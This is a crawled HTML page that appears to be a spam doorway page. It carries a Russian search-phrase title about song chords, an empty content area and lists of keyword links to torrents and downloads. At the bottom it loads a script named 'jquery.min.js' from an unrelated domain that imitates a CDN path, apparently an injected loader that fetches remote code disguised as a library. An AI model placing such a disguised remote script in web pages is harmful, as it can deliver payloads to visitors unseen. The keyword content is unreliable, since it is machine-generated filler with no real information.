

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-lyapis-trubeckoy-12-obezyan-akkordy.html
body_size: 1855
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ляпис трубецкой 12 обезьян аккорды - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ляпис трубецкой 12 обезьян аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-muzyka-s-mamoy-zheleznovoy-torrent.html">Скачать музыка с мамой железновой торрент</a></li>
                                <li><a href="tww67p-hp-625-drayvera-windows-8.html">Hp 625 драйвера windows 8</a></li>
                                <li><a href="tww67p-prezentaciya-film-osen.html">Презентация фильм осень</a></li>
                                <li><a href="tww67p-skachat-detskie-igry-na-noutbuk.html">Скачать детские игры на ноутбук</a></li>
                                <li><a href="tww67p-skachat-maks-fray-navazhdenie-fb2.html">Скачать макс фрай наваждение fb2</a></li>
                                <li><a href="tww67p-maydanov-vechnaya-lyubov-skachat-torrent.html">Майданов вечная любовь скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-amiramov-skachat-besplatno-mp3-torrent.html">Амирамов скачать бесплатно mp3 торрент</a></li>
                                            <li><a href="tww67p-tekst-pesni-zolotymi-rybkami.html">Текст песни золотыми рыбками</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-ya-ne-tvoya-voyna-tekst-pesni.html">Я не твоя война текст песни</a></li>
                                            <li><a href="tww67p-blank-smety-rashodov-i-dohodov.html">Бланк сметы расходов и доходов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-programma-dlya-kontrolya-rashoda-trafika.html">Программа для контроля расхода трафика</a></li>
                                            <li><a href="tww67p-nikitin-obschestvoznanie-7-klass-skachat.html">Никитин обществознание 7 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-karty-maynkraft-1-6-4-zamki.html">Скачать карты майнкрафт 1 6 4 замки</a></li>
                                            <li><a href="tww67p-multiki-dlya-malchikov-skachat.html">Мультики для мальчиков скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
